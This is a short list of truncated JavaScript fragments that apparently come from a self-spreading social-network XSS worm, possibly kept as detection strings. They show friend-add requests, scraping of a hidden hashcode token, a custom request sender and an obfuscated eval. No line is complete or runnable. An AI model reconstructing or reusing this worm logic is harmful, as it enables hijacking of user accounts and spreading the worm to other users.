
fuseaction=invite.addfri
processxForm(){if(xmlhttp2
AU=xmlhttp2.responseText
AQ=getHiddenParameter(AU
AR=getFromURL(AU,'Myto
Array();AS['hashcode']=AQ
to Friends';httpSend2('/ind
fuseaction=invite.addFrie
httpSend2(BH,BI,BJ,BK){if
false}eval('xmlhttp2.onr'+